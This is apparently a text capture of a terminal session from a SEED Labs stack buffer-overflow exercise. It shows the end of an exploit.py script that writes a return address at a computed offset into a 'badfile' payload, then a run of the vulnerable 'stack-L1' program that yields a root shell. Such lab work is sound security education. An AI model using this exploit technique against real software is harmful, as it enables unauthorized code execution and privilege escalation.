 [10/18/23]seed@VM:~/.../code$ tail -13 exploit.py && python3 exploit.py
ret    = 0xffffca9c     # Change this number to buffer address
offset = 112
# offset: p/d $2 - (void *) $1
# $ebp - &buffer = 108
# fp + 4 = ret_addr

L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
[10/18/23]seed@VM:~/.../code$ `pwd`/stack-L1
Input size: 517
# echo 'HELLO WORLD'
HELLO WORLD
#